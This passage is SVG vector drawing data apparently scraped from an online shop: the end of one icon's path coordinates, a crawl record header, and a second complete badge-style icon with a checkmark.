277.757812 229.738281 278.152344 229.574219 C 278.546875 229.410156 278.921875 229.210938 279.273438 228.972656 C 279.628906 228.738281 279.957031 228.46875 280.257812 228.167969 C 280.558594 227.867188 280.828125 227.539062 281.066406 227.183594 C 281.300781 226.828125 281.503906 226.457031 281.664062 226.0625 C 281.828125 225.667969 281.953125 225.261719 282.035156 224.84375 C 282.117188 224.425781 282.160156 224.003906 282.160156 223.578125 L 282.160156 200.734375 L 283.371094 202.03125 C 283.660156 202.34375 283.976562 202.625 284.324219 202.875 C 284.667969 203.125 285.035156 203.339844 285.421875 203.519531 C 285.808594 203.695312 286.210938 203.835938 286.625 203.933594 C 287.039062 204.03125 287.457031 204.089844 287.882812 204.105469 C 288.308594 204.121094 288.734375 204.097656 289.15625 204.03125 C 289.574219 203.960938 289.984375 203.855469 290.386719 203.707031 C 290.785156 203.558594 291.167969 203.375 291.53125 203.148438 C 291.894531 202.925781 292.230469 202.671875 292.542969 202.382812 C 292.855469 202.089844 293.136719 201.773438 293.386719 201.429688 C 293.636719 201.082031 293.851562 200.71875 294.03125 200.332031 C 294.207031 199.941406 294.347656 199.542969 294.445312 199.128906 C 294.542969 198.714844 294.601562 198.292969 294.617188 197.867188 C 294.632812 197.441406 294.609375 197.015625 294.542969 196.597656 C 294.472656 196.175781 294.367188 195.765625 294.21875 195.367188 C 294.070312 194.964844 293.886719 194.585938 293.660156 194.222656 C 293.4375 193.859375 293.183594 193.519531 292.890625 193.207031 L 280.429688 179.757812 C 280.125 179.433594 279.792969 179.136719 279.425781 178.878906 C 279.0625 178.621094 278.675781 178.402344 278.265625 178.222656 C 277.855469 178.042969 277.433594 177.910156 276.996094 177.816406 C 276.558594 177.726562 276.117188 177.679688 275.667969 177.679688 C 275.222656 177.679688 274.777344 177.726562 274.339844 177.816406 C 273.902344 177.910156 273.480469 178.042969 273.070312 178.222656 C 272.660156 178.402344 272.273438 178.621094 271.910156 178.878906 C 271.546875 179.136719 271.210938 179.433594 270.90625 179.757812 L 258.449219 193.21875 C 258.160156 193.53125 257.90625 193.867188 257.679688 194.230469 C 257.457031 194.59375 257.273438 194.976562 257.125 195.375 C 256.976562 195.773438 256.867188 196.183594 256.800781 196.605469 C 256.734375 197.027344 256.707031 197.449219 256.722656 197.875 C 256.738281 198.300781 256.796875 198.71875 256.894531 199.136719 C 256.996094 199.550781 257.132812 199.949219 257.308594 200.335938 C 257.488281 200.726562 257.703125 201.089844 257.953125 201.4375 C 258.203125 201.78125 258.484375 202.097656 258.792969 202.390625 Z M 331.550781 246.871094 C 331.550781 246.445312 331.507812 246.023438 331.425781 245.605469 C 331.34375 245.1875 331.21875 244.78125 331.054688 244.386719 C 330.894531 243.996094 330.691406 243.621094 330.457031 243.265625 C 330.21875 242.910156 329.949219 242.585938 329.648438 242.28125 C 329.347656 241.980469 329.019531 241.710938 328.664062 241.476562 C 328.3125 241.238281 327.9375 241.039062 327.542969 240.875 C 327.148438 240.710938 326.742188 240.589844 326.324219 240.507812 C 325.90625 240.421875 325.484375 240.382812 325.058594 240.382812 L 265.804688 240.382812 C 265.378906 240.382812 264.957031 240.421875 264.539062 240.507812 C 264.121094 240.589844 263.714844 240.710938 263.320312 240.875 C 262.925781 241.039062 262.554688 241.238281 262.199219 241.476562 C 261.84375 241.710938 261.515625 241.980469 261.214844 242.28125 C 260.914062 242.585938 260.644531 242.910156 260.40625 243.265625 C 260.171875 243.621094 259.972656 243.996094 259.808594 244.386719 C 259.644531 244.78125 259.523438 245.1875 259.4375 245.605469 C 259.355469 246.023438 259.3125 246.445312 259.3125 246.871094 C 259.3125 247.296875 259.355469 247.722656 259.4375 248.140625 C 259.523438 248.558594 259.644531 248.960938 259.808594 249.355469 C 259.972656 249.75 260.171875 250.125 260.40625 250.476562 C 260.644531 250.832031 260.914062 251.160156 261.214844 251.460938 C 261.515625 251.761719 261.84375 252.03125 262.199219 252.269531 C 262.554688 252.507812 262.925781 252.707031 263.320312 252.867188 C 263.714844 253.03125 264.121094 253.15625 264.539062 253.238281 C 264.957031 253.320312 265.378906 253.363281 265.804688 253.363281 L 325.0625 253.363281 C 325.488281 253.363281 325.910156 253.320312 326.328125 253.238281 C 326.746094 253.15625 327.152344 253.03125 327.546875 252.867188 C 327.941406 252.707031 328.3125 252.507812 328.667969 252.269531 C 329.023438 252.03125 329.351562 251.761719 329.652344 251.460938 C 329.953125 251.160156 330.222656 250.832031 330.460938 250.476562 C 330.695312 250.125 330.894531 249.75 331.058594 249.355469 C 331.222656 248.960938 331.34375 248.558594 331.429688 248.136719 C 331.511719 247.71875 331.554688 247.296875 331.554688 246.871094 Z M 336.96875 193.21875 L 324.503906 179.769531 C 324.191406 179.453125 323.851562 179.171875 323.484375 178.925781 C 323.121094 178.675781 322.730469 178.46875 322.324219 178.296875 C 321.914062 178.125 321.492188 177.996094 321.058594 177.910156 C 320.625 177.824219 320.1875 177.78125 319.742188 177.78125 C 319.300781 177.78125 318.859375 177.824219 318.425781 177.910156 C 317.992188 177.996094 317.570312 178.125 317.164062 178.296875 C 316.753906 178.46875 316.367188 178.675781 316 178.925781 C 315.632812 179.171875 315.292969 179.453125 314.980469 179.769531 L 302.519531 193.21875 C 302.230469 193.53125 301.972656 193.867188 301.75 194.230469 C 301.527344 194.59375 301.339844 194.976562 301.191406 195.375 C 301.042969 195.773438 300.9375 196.183594 300.871094 196.605469 C 300.800781 197.027344 300.777344 197.449219 300.792969 197.875 C 300.808594 198.300781 300.867188 198.722656 300.964844 199.136719 C 301.066406 199.550781 301.203125 199.953125 301.382812 200.339844 C 301.558594 200.726562 301.773438 201.09375 302.023438 201.4375 C 302.273438 201.785156 302.554688 202.101562 302.867188 202.390625 C 303.179688 202.679688 303.519531 202.9375 303.882812 203.160156 C 304.246094 203.382812 304.625 203.570312 305.027344 203.714844 C 305.425781 203.863281 305.835938 203.972656 306.257812 204.039062 C 306.675781 204.105469 307.101562 204.132812 307.527344 204.117188 C 307.953125 204.101562 308.371094 204.042969 308.789062 203.941406 C 309.203125 203.84375 309.601562 203.707031 309.988281 203.527344 C 310.378906 203.351562 310.742188 203.136719 311.089844 202.886719 C 311.433594 202.636719 311.75 202.355469 312.039062 202.042969 L 313.25 200.742188 L 313.25 223.574219 C 313.25 224 313.292969 224.421875 313.375 224.839844 C 313.460938 225.257812 313.582031 225.664062 313.746094 226.058594 C 313.910156 226.453125 314.109375 226.824219 314.34375 227.179688 C 314.582031 227.535156 314.851562 227.863281 315.152344 228.164062 C 315.453125 228.464844 315.78125 228.734375 316.136719 228.972656 C 316.492188 229.207031 316.863281 229.40625 317.257812 229.570312 C 317.652344 229.734375 318.058594 229.855469 318.476562 229.941406 C 318.894531 230.023438 319.316406 230.066406 319.742188 230.066406 C 320.167969 230.066406 320.589844 230.023438 321.007812 229.941406 C 321.425781 229.855469 321.832031 229.734375 322.226562 229.570312 C 322.621094 229.40625 322.996094 229.207031 323.347656 228.972656 C 323.703125 228.734375 324.03125 228.464844 324.332031 228.164062 C 324.632812 227.863281 324.902344 227.535156 325.140625 227.179688 C 325.375 226.824219 325.578125 226.453125 325.738281 226.058594 C 325.902344 225.664062 326.027344 225.257812 326.109375 224.839844 C 326.191406 224.421875 326.234375 224 326.234375 223.574219 L 326.234375 200.734375 L 327.449219 202.03125 C 327.738281 202.34375 328.054688 202.625 328.398438 202.875 C 328.746094 203.125 329.109375 203.339844 329.5 203.519531 C 329.886719 203.695312 330.285156 203.835938 330.703125 203.933594 C 331.117188 204.03125 331.535156 204.089844 331.960938 204.105469 C 332.386719 204.121094 332.8125 204.097656 333.230469 204.03125 C 333.652344 203.960938 334.0625 203.855469 334.464844 203.707031 C 334.863281 203.558594 335.246094 203.375 335.605469 203.148438 C 335.96875 202.925781 336.308594 202.671875 336.621094 202.382812 C 336.933594 202.089844 337.214844 201.773438 337.464844 201.429688 C 337.714844 201.082031 337.929688 200.71875 338.105469 200.332031 C 338.285156 199.941406 338.421875 199.542969 338.523438 199.128906 C 338.621094 198.710938 338.679688 198.292969 338.695312 197.867188 C 338.710938 197.441406 338.6875 197.015625 338.617188 196.597656 C 338.550781 196.175781 338.445312 195.765625 338.296875 195.367188 C 338.148438 194.964844 337.960938 194.585938 337.738281 194.222656 C 337.515625 193.859375 337.257812 193.519531 336.96875 193.207031 Z M 257.367188 272.164062 L 214.335938 272.164062 C 201.421875 272.164062 191.292969 270.121094 184.980469 266.257812 C 184.144531 265.742188 183.390625 265.128906 182.71875 264.40625 C 182.050781 263.6875 181.492188 262.890625 181.042969 262.015625 C 180.59375 261.140625 180.269531 260.222656 180.074219 259.257812 C 179.878906 258.292969 179.816406 257.324219 179.886719 256.34375 C 179.933594 255.28125 180.125 254.246094 180.457031 253.238281 C 180.792969 252.230469 181.253906 251.285156 181.847656 250.40625 C 182.441406 249.523438 183.144531 248.738281 183.953125 248.050781 C 184.761719 247.363281 185.648438 246.800781 186.613281 246.355469 C 210.402344 235.25 223.289062 224.613281 224.910156 214.757812 C 225.078125 213.628906 225.101562 212.496094 224.984375 211.363281 C 224.867188 210.230469 224.609375 209.128906 224.214844 208.058594 C 223.820312 206.988281 223.300781 205.984375 222.65625 205.042969 C 222.011719 204.101562 221.261719 203.257812 220.402344 202.507812 C 219.1875 201.398438 217.804688 200.585938 216.246094 200.058594 C 214.6875 199.535156 213.09375 199.347656 211.457031 199.496094 C 203.554688 199.496094 191.726562 203.34375 176.285156 210.925781 C 171.238281 213.46875 165.929688 215.230469 160.359375 216.214844 C 135.84375 220.300781 120.566406 233.25 108.292969 243.667969 C 100.023438 250.675781 90.644531 258.050781 79.433594 258.875 L 79.433594 245.832031 C 82.914062 245.234375 86.125 243.957031 89.066406 241.996094 L 89.066406 211.933594 C 87.507812 214.074219 86.113281 216.132812 84.875 217.976562 C 83.503906 220.183594 81.972656 222.269531 80.269531 224.234375 C 77.578125 226.929688 72.363281 227.476562 68.46875 227.476562 C 67.71875 227.476562 66.980469 227.445312 66.257812 227.402344 L 66.257812 215.480469 C 66.257812 215.050781 66.175781 214.636719 66.011719 214.238281 C 65.84375 213.839844 65.609375 213.488281 65.304688 213.1875 C 65.003906 212.882812 64.652344 212.648438 64.253906 212.480469 C 63.855469 212.316406 63.441406 212.234375 63.011719 212.234375 L 33.375 212.234375 C 32.945312 212.234375 32.523438 212.277344 32.105469 212.359375 C 31.6875 212.441406 31.28125 212.566406 30.890625 212.730469 C 30.496094 212.890625 30.121094 213.09375 29.765625 213.328125 C 29.414062 213.566406 29.085938 213.835938 28.785156 214.136719 C 28.480469 214.4375 28.210938 214.765625 27.976562 215.121094 C 27.738281 215.472656 27.539062 215.847656 27.375 216.242188 C 27.214844 216.636719 27.089844 217.042969 27.007812 217.460938 C 26.921875 217.878906 26.882812 218.300781 26.882812 218.726562 C 26.882812 219.152344 26.921875 219.574219 27.007812 219.992188 C 27.089844 220.410156 27.214844 220.816406 27.375 221.210938 C 27.539062 221.601562 27.738281 221.976562 27.976562 222.332031 C 28.210938 222.6875 28.480469 223.015625 28.785156 223.316406 C 29.085938 223.617188 29.414062 223.886719 29.765625 224.121094 C 30.121094 224.359375 30.496094 224.558594 30.890625 224.722656 C 31.28125 224.886719 31.6875 225.007812 32.105469 225.089844 C 32.523438 225.175781 32.945312 225.214844 33.375 225.214844 L 53.273438 225.214844 L 53.273438 241.984375 L 21.46875 241.984375 C 21.042969 241.984375 20.621094 242.027344 20.203125 242.109375 C 19.785156 242.191406 19.378906 242.316406 18.984375 242.480469 C 18.589844 242.640625 18.214844 242.84375 17.863281 243.078125 C 17.507812 243.316406 17.179688 243.585938 16.878906 243.886719 C 16.578125 244.1875 16.308594 244.515625 16.070312 244.871094 C 15.835938 245.222656 15.632812 245.597656 15.472656 245.992188 C 15.308594 246.386719 15.183594 246.792969 15.101562 247.210938 C 15.019531 247.628906 14.976562 248.050781 14.976562 248.476562 C 14.976562 248.902344 15.019531 249.324219 15.101562 249.742188 C 15.183594 250.160156 15.308594 250.566406 15.472656 250.960938 C 15.632812 251.351562 15.835938 251.726562 16.070312 252.082031 C 16.308594 252.4375 16.578125 252.765625 16.878906 253.066406 C 17.179688 253.367188 17.507812 253.636719 17.863281 253.871094 C 18.214844 254.109375 18.589844 254.308594 18.984375 254.472656 C 19.378906 254.636719 19.785156 254.757812 20.203125 254.839844 C 20.621094 254.925781 21.042969 254.964844 21.46875 254.964844 L 66.453125 254.964844 L 66.453125 311.492188 L 21.472656 311.492188 C 21.046875 311.492188 20.625 311.535156 20.207031 311.617188 C 19.789062 311.699219 19.382812 311.824219 18.988281 311.988281 C 18.59375 312.148438 18.21875 312.351562 17.867188 312.585938 C 17.511719 312.824219 17.183594 313.09375 16.882812 313.394531 C 16.582031 313.695312 16.3125 314.023438 16.074219 314.378906 C 15.839844 314.730469 15.636719 315.105469 15.476562 315.5 C 15.3125 315.894531 15.1875 316.300781 15.105469 316.71875 C 15.023438 317.136719 14.980469 317.558594 14.980469 317.984375 C 14.980469 318.410156 15.023438 318.832031 15.105469 319.25 C 15.1875 319.667969 15.3125 320.074219 15.476562 320.46875 C 15.636719 320.859375 15.839844 321.234375 16.074219 321.589844 C 16.3125 321.945312 16.582031 322.273438 16.882812 322.574219 C 17.183594 322.875 17.511719 323.144531 17.867188 323.378906 C 18.21875 323.617188 18.59375 323.816406 18.988281 323.980469 C 19.382812 324.144531 19.789062 324.265625 20.207031 324.347656 C 20.625 324.433594 21.046875 324.472656 21.472656 324.472656 L 76.1875 324.472656 C 76.617188 324.472656 77.03125 324.390625 77.429688 324.226562 C 77.828125 324.0625 78.179688 323.828125 78.484375 323.523438 C 78.789062 323.21875 79.023438 322.867188 79.1875 322.46875 C 79.351562 322.074219 79.433594 321.660156 79.433594 321.230469 L 79.433594 312.5 L 106.730469 320.1875 C 120.125 323.914062 133.773438 325.941406 147.675781 326.273438 C 154.402344 326.3125 161.046875 325.585938 167.605469 324.09375 C 174.164062 322.605469 180.46875 320.386719 186.519531 317.445312 C 204.171875 309.203125 258.414062 278.46875 258.414062 278.46875 C 258.773438 278.339844 259.101562 278.15625 259.398438 277.914062 C 259.691406 277.671875 259.9375 277.386719 260.128906 277.058594 C 260.324219 276.730469 260.457031 276.378906 260.527344 276.003906 C 260.597656 275.628906 260.597656 275.253906 260.535156 274.875 C 260.472656 274.5 260.347656 274.144531 260.160156 273.8125 C 259.972656 273.480469 259.734375 273.191406 259.445312 272.941406 C 259.15625 272.695312 258.832031 272.503906 258.476562 272.371094 C 258.117188 272.234375 257.75 272.167969 257.367188 272.164062 Z M 257.367188 272.164062" style="stroke:none;fill-rule:nonzero;fill:#000000;fill-opacity:1;"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&width=550
body_size: 574
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="500" viewBox="0 0 375 374.999991" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g id="226bec4cd6"><path d="M 206.085938 19.410156 L 224.773438 33.390625 C 229.886719 37.210938 235.265625 39.167969 241.640625 39.523438 L 264.945312 40.820312 C 278.902344 41.59375 290.234375 51.101562 293.421875 64.699219 L 298.746094 87.414062 C 300.203125 93.625 303.066406 98.582031 307.722656 102.945312 L 324.742188 118.914062 C 334.933594 128.472656 337.503906 143.035156 331.195312 155.5 L 320.664062 176.320312 C 317.785156 182.015625 316.792969 187.648438 317.550781 193.984375 L 320.320312 217.148438 C 321.980469 231.019531 314.582031 243.824219 301.734375 249.324219 L 280.273438 258.507812 C 274.40625 261.019531 270.019531 264.699219 266.527344 270.039062 L 253.75 289.5625 C 246.101562 301.25 232.199219 306.308594 218.816406 302.269531 L 196.472656 295.519531 C 190.363281 293.671875 184.636719 293.671875 178.527344 295.519531 L 156.179688 302.269531 C 142.800781 306.308594 128.898438 301.25 121.25 289.5625 L 108.472656 270.039062 C 104.976562 264.699219 100.59375 261.019531 94.722656 258.507812 L 73.265625 249.324219 C 60.417969 243.824219 53.019531 231.019531 54.679688 217.148438 L 57.449219 193.984375 C 58.207031 187.648438 57.214844 182.015625 54.332031 176.320312 L 43.800781 155.5 C 37.496094 143.035156 40.066406 128.472656 50.257812 118.910156 L 67.277344 102.945312 C 71.933594 98.578125 74.796875 93.625 76.25 87.414062 L 81.574219 64.699219 C 84.761719 51.097656 96.097656 41.59375 110.054688 40.816406 L 133.359375 39.523438 C 139.734375 39.167969 145.113281 37.210938 150.222656 33.386719 L 168.910156 19.410156 C 180.101562 11.039062 194.898438 11.039062 206.085938 19.410156 Z M 175.578125 166.386719 L 155.300781 146.121094 C 150.042969 140.867188 141.519531 140.867188 136.261719 146.121094 C 131.003906 151.375 131.003906 159.894531 136.261719 165.144531 L 166.089844 194.957031 C 171.34375 200.207031 179.871094 200.207031 185.128906 194.957031 C 203.105469 176.988281 220.882812 158.816406 238.777344 140.765625 C 243.996094 135.503906 243.980469 127.007812 238.71875 121.78125 C 233.457031 116.554688 224.933594 116.566406 219.710938 121.839844 Z M 187.5 57.402344 C 159.597656 57.402344 134.335938 68.707031 116.050781 86.980469 C 97.765625 105.253906 86.457031 130.5 86.457031 158.386719 C 86.457031 186.269531 97.765625 211.519531 116.050781 229.792969 C 134.335938 248.066406 159.597656 259.371094 187.5 259.371094 C 215.402344 259.371094 240.664062 248.066406 258.949219 229.792969 C 277.234375 211.519531 288.542969 186.269531 288.542969 158.386719 C 288.542969 130.5 277.234375 105.253906 258.949219 86.980469 C 240.664062 68.707031 215.402344 57.402344 187.5 57.402344 Z M 250.890625 95.03125 C 234.667969 78.820312 212.257812 68.792969 187.5 68.792969 C 162.742188 68.792969 140.332031 78.820312 124.109375 95.03125 C 107.886719 111.246094 97.851562 133.644531 97.851562 158.386719 C 97.851562 183.128906 107.886719 205.527344 124.109375 221.742188 C 140.332031 237.953125 162.742188 247.980469 187.5 247.980469 C 212.257812 247.980469 234.667969 237.953125 250.890625 221.742188 C 267.113281 205.527344 277.148438 183.128906 277.148438 158.386719 C 277.148438 133.644531 267.113281 111.246094 250.890625 95.03125 Z M 225.46875 314.945312 L 247.617188 362.488281 C 247.960938 363.226562 248.640625 363.683594 249.457031 363.71875 C 250.269531 363.757812 250.988281 363.363281 251.398438 362.660156 L 267.917969 334.25 L 300.304688 339.90625 C 301.109375 340.046875 301.871094 339.75 302.367188 339.101562 C 302.863281 338.453125 302.953125 337.640625 302.609375 336.902344 L 275.070312 277.785156 L 263.289062 295.792969 C 254.785156 308.792969 240.382812 315.828125 225.46875 314.945312 Z M 150.386719 314.886719 C 135.171875 316.09375 120.378906 309.039062 111.710938 295.792969 L 100.410156 278.523438 L 73.21875 336.902344 C 72.875 337.640625 72.960938 338.453125 73.460938 339.101562 C 73.957031 339.75 74.71875 340.046875 75.523438 339.90625 L 107.910156 334.25 L 124.429688 362.660156 C 124.839844 363.363281 125.558594 363.753906 126.371094 363.71875 C 127.1875 363.683594 127.867188 363.226562 128.214844 362.488281 Z M 150.386719 314.886719" style="stroke:none;fill-rule:evenodd;fill:#000000;fill-opacity:1;"></path></g></svg>